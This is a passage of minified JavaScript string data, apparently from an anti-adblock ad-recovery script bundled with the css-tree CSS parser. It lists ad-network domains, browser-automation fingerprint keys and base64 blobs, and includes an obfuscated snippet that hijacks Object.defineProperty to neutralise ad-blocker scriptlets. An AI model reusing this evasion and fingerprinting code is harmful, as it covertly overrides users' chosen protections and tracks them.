https://github.com/csstree/csstree/issues)","ad_","unhandled exception","indexww.com","Exception occurred in hooked property ","adDiv","hidden","defineSlot","initMain","repeat","languages","adSlot","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","gigacalculator.com","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<xyz-space> [<number>|<percentage>|none]{3}","connection"," pending cmds","requestBids","<relative-real-selector-list>","head","navigator.permissions is undefined","a2Zwdg==","HTMLIFrameElement_src","SYN","<url>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","XMLHttpRequest_responseText","getGPPData","lvh","lines","clearTimeout","gpt-firstimpression","_ads","browserEngineKind","Document_querySelector","auto|smooth","Condition is expected","as_","import","String_replace","sepia( <number-percentage> )","innerHTML","[restore-rejections] handleQueued script_onerror","idSubstring","enliple",'iframe[name="',"color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Performance.network","image( <image-tags>? [<image-src>? , <color>?]! )","listenerId","ric","fromCodePoint","reject","<declaration-value>?","ad_unit_path","getAttribute","debug","GeneralEnclosed","MessageEvent_origin","/media/vpaid-display/iframe.html","MediaSettingsRange","endsWith","partitioned","clientHeight","readyState","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<ident> ['.' <ident>]*","data:text/html,","<paint>","mode","percentage-token","crios","core-ads","` structure definition","lookupType","matrix( <number>#{6} )","[historical-ligatures|no-historical-ligatures]","next","<'justify-self'>|anchor-center","findLast","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<percentage>?&&<image>","HTMLMetaElement_content","<length-percentage>","file","block|inline|run-in","Match","cachedAt","[<length-percentage>|left|center|right]#","fxios/","[<'animation-range-start'> <'animation-range-end'>?]#","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<compound-selector>#","sectionChange","<'min-block-size'>","ReadableStream is not supported in fetchLater","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","connectad.io","d2VneWpwenV4MzhxMmE5dm1pZm90","akamaized.net","phantomas","ybar","sdk_version","DocumentFragment_querySelectorAll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","skimresources.com","__driver_unwrapped","navigator.permissions.query is not a function","localeCompare","description","WebGLRenderingContext is null","_names","Must be between 0 and 63: ","Bad value for `","domAutomationController","<media-in-parens> [and <media-in-parens>]+","optable.co","ad-delivery.net","RegExp_test",'[id^="div-gpt-"]',"js-tag.zemanta.com","!important","child|young|old","Terminate - empty profile","revert","adsdk.microsoft.com","yieldmo.com","SyntaxMatchError","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","https://aax.amazon-adsystem.com/e/dtb/bid","Unknown node type: ","startLine","edge","    ","urlGenerate","adunit","googlesyndication.com","IntersectionObserverEntry","Unexpected syntax '","interstitial","data","adblock_fingerprint","scripts","Number sign is expected","pubexchange.com","<'height'>","sendBeacon","HTMLMediaElement","jump-start|jump-end|jump-none|jump-both|start|end","usedJSHeapSize","<integer>|<length>","<-ms-filter-function>+","low","port1","r2b2.cz","isAdBlockerDetected","sign( <calc-sum> )","flip-block||flip-inline||flip-start","columns","Failed to fetch","add|subtract|intersect|exclude","sync.search.spotxchange.com","bhg.com","normal|light|dark|<palette-identifier>","HEAD","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","getVersion","<namespace-prefix>? [<string>|<url>]","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLFormElement_target","Unknown node type:","<length-percentage>|<flex>|min-content|max-content|auto","':' [before|after|first-line|first-letter]","<easing-function>#","appiersig.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","PseudoClassSelector","rhombusads.com","https://googleads.g.doubleclick.net","blockIVT","tokens","Css","window.top.apstag.runtime.callCqWrapper","normal|<try-size>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","char must be length 1","navigator.connection is undefined","pghub.io","Number of function is expected","-apple-system|BlinkMacSystemFont","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","__as_is_ready_state_change_loading","raider.io","[auto|<length-percentage>]{1,4}","inventoryId","quizlet.com","normal|break-all|keep-all|break-word|auto-phrase","<'width'>","ariaLabel","Counter","fromSourceMap","gumgum.com","article","translateX( <length-percentage> )","pbxai.com","ads_","MediaQueryList","CDC","<custom-ident>","toArray","JSON_parse","91d63f52","read-","querySelector","getTargetingKeys","pointer-events","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ats.rlcdn.com","matches","__webdriver_unwrapped","fs-","ancestorOrigins","and","as_logs","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","setIsTcfNeeded"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Worker","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","HTMLIFrameElement"," is blocked","load","outerWidth","atmedia.hu","source","/prebid.js","aXJycg==","toISOString","<supports-decl>|<supports-selector-fn>","auto|loose|normal|strict|anywhere","/ssvast_track/v2","error","loader","Field `","skipUntilBalanced","https://btlr.sharethrough.com/universal/v1","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","units","parseWithFallback","d15kdpgjg3unno.cloudfront.net","isSafari","polarbyte.com","XMLHttpRequest_response","none|element|auto","sn_ad_label_","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","timeout","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","getParameter","[<geometry-box>|no-clip]#","matcher","1494014msMXfA","duration","findWsEnd","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[full-width|proportional-width]","abc","nodeType","open-quote|close-quote|no-open-quote|no-close-quote","is_ads_blocked","callback","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","localhost|dable\\.io","[AdShield API] All cmds executed, ready for new cmds","[AdBlockDetector] Snippet adblock detected","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","i|s","Node","none|<angle>|[x|y|z|<number>{3}]&&<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<'border-top-left-radius'>","checkAtruleName","attributeFilter",'<div class="',"geb","advertisement","<declaration>","left|right|none|inline-start|inline-end","cdn.confiant-integrations.net","contents|none","HTMLLinkElement","pw-","getSetCookie","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://hb.minutemedia-prebid.com/hb-mm-multi","adsinteractive.com","wechat","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","lookupOffset","replace","<angle-percentage>","<percentage>|<length>|<number>","optimise.net","escape","before doesn't belong to list","none|mandatory|proximity","generic","<geometry-box>#","doubleclick.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Destroying interstitial slots : ","__webdriver_script_fn","coupang-dynamic","qrscanner.net","none|vertical-to-horizontal","connectid.analytics.yahoo.com","cefsharp","getWindowId","IFrame","httpOnly"," |  ","destroySlots","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<boolean-expr[","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Selector is expected","Apple","createItem","trackad.cz","translateZ( <length> )","pbstck.com","[<container-name>]? <container-condition>","errorTrace signal unexpected behaviour","https://consent.edinburghnews.scotsman.com","smadex.com","<'top'>{1,4}","TBL","https://consent.newcastleworld.com","loaded","handleEvent","aria-label","normal|break-word","auto|<integer>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","marker-start","; Domain=",'" is a required argument.',"parseAtrulePrelude","version","Exception occurred in proxy property get ","teads","HTMLMediaElement_src","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","auto|<position>","protectFetchInputSync shouldn't be called with ReadableStream","static-cdn.spot.im","https://consent.programme-tv.net","mgid.com","sendXHR","focus/","[AdShield API] Executing ","document","gpt-adingo","consumeUntilBalanceEnd","loading","Profile is null or undefined","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","ot-","auto|both|start|end|maximum|clear","adsbygoogle","getElementById","getOwnPropertyDescriptor","light-dark( <color> , <color> )","player","https://ad-delivery.net/px.gif?ch=2","script:","/analytics?host=","logs","localStorage","optidigital.com","x-frame-height","webkitSpeechGrammar","canvas","https://fb.html-load.com","splice","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","[block|inline|x|y]#","data-stndz-hidden","Failed to get key from: ","vmin","body","lijit.com","sascdn.com","<repeat-style>#","[<image>|<string>] [<resolution>||type( <string> )]","<type-selector>|<subclass-selector>","img_dggnaogcyx5g7dge2a9x2g7yda9d","DONE","nn_","originalLine","gpt_slot_rendered_time","( <declaration> )","}-token","<'border-width'>","creativeId","__as_xhr_open_args","userLanguage","advertisement__label","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","middle","allowPrebid","push","cross-fade( <cf-mixing-image> , <cf-final-image>? )","shouldPageviewOnUrlChange","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|[<string> <string>]+","default|none","nextUntil","em5iZw==","adWrapper","lookupOffsetNonSC","opacity","khz","shouldStorageWaitForTcf","redirect","` node type definition","<color> <color-stop-length>?","normal|bold|<number [1,1000]>","consumeUntilLeftCurlyBracket","Expected more digits in base 64 VLQ value.","<simple-selector>#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appVersion","isParentsDisplayNone","permutive.com","lookupTypeNonSC","isTargetUrl","cmVzZXJ2ZWQx","getSizes","installedModules","[<function-token> <any-value>? )]|[( <any-value>? )]","'))","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","navigator.productSub is undefined","<'position-try-order'>? <'position-try-fallbacks'>","immediate","responseType","auto|none|antialiased|subpixel-antialiased","print","[proportional-nums|tabular-nums]","pageview_id","leader( <leader-type> )","event_sample_ratio","data-ad-width","data-freestar-ad","<single-animation-iteration-count>#","form","normal|reset|<number>|<percentage>","base","ad\\.doubleclick\\.net|static\\.dable\\.io","silent",".constructor","webgl","<'block-size'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","text/html","IVT detection failed","<bg-clip>#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","data-","caption|icon|menu|message-box|small-caption|status-bar","https://fastlane.rubiconproject.com/a/api/fastlane.json","Url or Function is expected","function",'<div class="CAN_ad">',"webkitTemporaryStorage","none|element|text","contain|none|auto","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","always|[anchors-valid||anchors-visible||no-overflow]","sharethrough.com","adroll.com","Declaration","decodeId","scaleY( [<number>|<percentage>] )","checkPropertyName","textContent","Comment","content","Unknown feature ","Raw","[restore-rejections] restoreDeferredRejections__adblock","elem","normal|[<number> <integer>?]","url(","__proto__","HTMLAnchorElement_origin","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","rotateX( [<angle>|<zero>] )","Property","xlink:href","unsafe|safe","Window_name","additionalAdsBait","sparteo.com","defineOutOfPageSlot","<bg-image>#","input","publisher","/bannertext","originalColumn","DeclarationList","https://pbs.nextmillmedia.com/openrtb2/auction","opt/","Feature","!self","fonts.googleapis.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","__esModule"," > ","filename","succeedscene.com","placeholder-slot","<integer>&&<symbol>","gpt_slot_found","w = window.parent.parent;","consentframework.com","auto|balance|stable|pretty","addMapping","adfarm1.adition.com","dable-tdn","api.adiostech.com","MatchGraph","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|start|end|center|baseline|stretch","requestAnimationFrame","SVGElement","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","isAdblockUser","Terminate - not apply","true|false","dpcm","auto|<animateable-feature>#","scroll-position|contents|<custom-ident>","supports(","gpt-ima-adshield","Terminate - profile not found","the-ozone-project.com","maxAge","; Secure","<'pause-before'> <'pause-after'>?","ACK_INVISIBLE","upright|rotate-left|rotate-right","open","as_skip","servenobid.com","yieldlove-ad-serving.net","URL","prev_iu_szs","adnxs.net","fromEntries","<percentage>","unknown","Window_setTimeout","/negotiate/script-set-value","__prehooked","ADM (","whatcardev.haymarket.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","setInterval","$cdc_asdjflasutopfhvcZLmcfl_","flat|preserve-3d","children","substr","Element","setTargetingForGPTAsync","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","getWriter","Function","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ats-","enums",'"<", ">", "=" or ")"',"single|multiple","onmessage","Plus sign","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","content-box|border-box","normal|compact","signal","Click","features","option sameSite is invalid","removeChild","window.top._df.t","gpt-rubicon","rlh","s2s.t13.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLStyleElement","ownKeys","opts","_WEBDRIVER_ELEM_CACHE","Element_tagName","<family-name>#","botd","Missed `structure` field in `","thenStack","logs-partners.coupang.com","mailto:","<integer>|auto","visible|hidden|collapse","<'max-inline-size'>","Element_id","https://consent.up.welt.de","map","MozAppearance","id5-sync.com","base[href]","device-cmyk( <number>#{4} )","__isProxy","traffective","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","iterations","opr",".set","hooked_page","directives","referrer","server","scanString","auto|<integer>{1,3}","consents","Terminate - IVT blocked","toggle",'Delim "',"criteo.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nullable","psts","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","navigator.plugins is undefined","start|center|end|baseline|stretch","Unknown field `",'target="_top"',"endpoint","htlbid.com","additionalHeaders","domAutomation","() { [native code] }","substring","parseRulePrelude","http://","none|[<number>|<percentage>]{1,3}","prev","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","applySourceMap","snigel","defineProperty","declarationList","SupportsDeclaration","tpdads.com","Identifier, string or comma is expected","Keyword","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<color>+|none","generate","/pagead/gen_204?","auto|never|always","raptive","Unexpected err while detecting cosmetic filter: ","'[' <custom-ident>* ']'","lngtdv.com","closed","dggn","imasdk.googleapis.com","getLocation","isBalanceEdge","clone","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","truvidplayer.com","as_console","rlcdn.com","andbeyond.media","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","freestar","random","cmd","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","proper.io","trim","stylesheet","none|<integer>","Invalid protect url: ","configurable","attributionSrc","Atrule","rex","compareByGeneratedPositionsDeflated","hashchange","circle|ellipse","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - no active auto recovery","b3V0cHV0","anonymised.io","div {}","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-selector>#","setSource","Script","createSession","catch","<'text-wrap-mode'>||<'text-wrap-style'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","find","rng","inside|outside","tcloaded","infinite|<number>","from-image|<angle>|[<angle>? flip]","scrollTo","always|auto|avoid","ad-stir.com","ignore|stretch-to-fit","reason","abgroup","\n   value: ","adngin-","<'inset-block-end'>","adpushup","OWptYW53eXF4MHM1NHp1dG82aA==","send","HTMLAnchorElement_attributionSrc","auto||<ratio>","__webdriver_evaluate","toPrimitive","serif|sans-serif|cursive|fantasy|monospace","x: ","scorecardresearch.com","` for `visit` option (should be: ","Layer","<angle>","block","getClickUrl","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<symbol>","<length>|<percentage>","( <style-condition> )|( <style-feature> )|<general-enclosed>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","flow|flow-root|table|flex|grid|ruby","googletag","event","HTMLImageElement_src","selector( <complex-selector> )","webdriverio","DocumentFragment_getElementById","DocumentFragment","[<line-names>|<name-repeat>]+","func","join","none|auto|<percentage>","none|zoom","'>'|'+'|'~'|['|' '|']","[<predefined-rgb-params>|<xyz-params>]","cdn.iubenda.com","constructor","AtKeyword","jkl","ads.blogherads.com","Request","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","string","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Operator","prod","types","HTMLAnchorElement_host","https://c.html-load.com","AddMatchOnce","atan2( <calc-sum> , <calc-sum> )","Document_URL","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Brian Paul","MSG_ACK_VISIBLE","revert-layer","undertone.com","[Bot] bot detected, botKind=","</a></span>","Parse error: ","origin","isEncodedUrl","clickiocdn.com","brave","randomize","Comma","rest","[data-ad-name]","edl","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","PerformanceEntry","this.href='https://paid.outbrain.com/network/redir","api.receptivity.io","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","pubkey","MessageEvent","Element_setAttributeNS","[<integer>&&<symbol>]#","/pagead/drt/ui","[<length-percentage>|<number>|auto]{1,4}","MessageEvent_source","Nth","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<length-percentage>|min-content|max-content|auto","now","XMLHttpRequest_responseXML","adUnits","Generator is already executing.","[none|start|end|center]{1,2}","XMLHttpRequest_send","Profile","kargo.com","isPropagationStoppedImmediate","script-src","Expect a keyword","statusText","break-walk","CDO"," iterations","Element_matches","cmVzZXJ2ZWQyT3V0cHV0","medium","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'margin-inline'>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<visual-box>||<length [0,∞]>","timesofindia.indiatimes.com","Failed to detect bot","redirected","<urange>#","luminance|alpha","string-token","ads.linkedin.com","[csstree-match] BREAK after ","tag","aW5wdXQ=","CSSStyleSheet","logicieleducatif.fr","title (english only)","adjust.com","gdprApplies","googleads.g.doubleclick.net","styleSheets","createList","adshield-native","acceptableAdsBait","Function name must be `url`","opacity( [<number-percentage>] )","safari","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","@@toPrimitive must return a primitive value.","window.parent.parent.confiant.services().onASTAdLoad","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gacraft.jp","plainchicken.com","<pseudo-page>+|<ident> <pseudo-page>*","prompt","__hooked_preframe","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","pubmatic.com","eval","DOMParser","Element_hasAttribute","gwd-","si.com","__gpp not found within timeout","FontFace","unit","vmax","fetchLater","opacity(0)","as_key","performance_gpt_ad_rendered","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","geniee","givt_detected","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==",".source","slotRenderEnded",'meta[name="',"Blocked slot define: [","eval(atob('","updateCursors","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<media-condition>|[not|only]? <media-type> [and 